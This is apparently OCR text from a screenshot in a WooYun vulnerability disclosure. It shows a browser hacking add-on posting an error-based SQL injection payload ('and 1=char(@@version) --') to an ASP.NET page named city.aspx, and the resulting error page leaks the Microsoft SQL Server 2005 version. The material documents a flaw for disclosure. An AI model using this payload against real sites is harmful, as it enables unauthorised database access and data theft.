 在将 nvarchar 值 'Microsoft ...
/Parmset/city.aspx
Google <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
http:// /Parmset/city.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
&citylist$ctl21$ImageButton1=1111111
&citylist$ctl22$ImageButton1=2222222
&citylist$ctl23$ImageButton1=3333333
&keyword=666666')%20and%201=char(@@version)%20--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
www.wooyun.org
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)